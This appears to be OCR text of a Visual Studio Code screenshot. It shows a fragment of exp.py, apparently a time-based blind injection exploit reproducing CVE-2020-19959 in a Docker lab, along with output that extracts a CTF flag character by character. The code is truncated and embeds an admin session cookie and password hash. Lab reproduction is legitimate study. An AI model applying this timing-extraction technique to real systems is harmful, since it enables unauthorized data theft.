 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) exp.py - Visual Studio Code
exp.py
C: > Users > 22391 > Desktop > CVE-docker > CVE-2020-19959 > wp > exp.py > ...
8 Cookie":"PHPSESSID=snj334fpqtrjkiplrvpe5ka9n4; UserName=admin; PassWord=21232f297a57a5a743894a0e4a801fc3
9
10 _time = time.time()
11 sts.get(url=url,headers=headers)
12 ime = time.time()
13 d_time-start_time > 2:
14 lag += chr(j)
15 rint("flag:"+flag)
16 reak
17
问题 输出 终端 调试控制台 Python
flag:flag{1c166aZE-9d1a-43b4-a2f
flag:flag{1c166aZE-9d1a-43b4-a2f2
flag:flag{1c166aZE-9d1a-43b4-a2f2-
flag:flag{1c166aZE-9d1a-43b4-a2f2-e
flag:flag{1c166aZE-9d1a-43b4-a2f2-e4
flag:flag{1c166aZE-9d1a-43b4-a2f2-e40
flag:flag{1c166aZE-9d1a-43b4-a2f2-e40e
flag:flag{1c166aZE-9d1a-43b4-a2f2-e40ef
flag:flag{1c166aZE-9d1a-43b4-a2f2-e40ef5
flag:flag{1c166aZE-9d1a-43b4-a2f2-e40ef53
flag:flag{1c166aZE-9d1a-43b4-a2f2-e40ef53c
flag:flag{1c166aZE-9d1a-43b4-a2f2-e40ef53cc
flag:flag{1c166aZE-9d1a-43b4-a2f2-e40ef53cce
flag:flag{1c166aZE-9d1a-43b4-a2f2-e40ef53cce6
flag:flag{1c166aZE-9d1a-43b4-a2f2-e40ef53cce6b
flag:flag{1c166aZE-9d1a-43b4-a2f2-e40ef53cce6b}
0 0 行 17，列 14 空格: 4 UTF-8 CRLF Python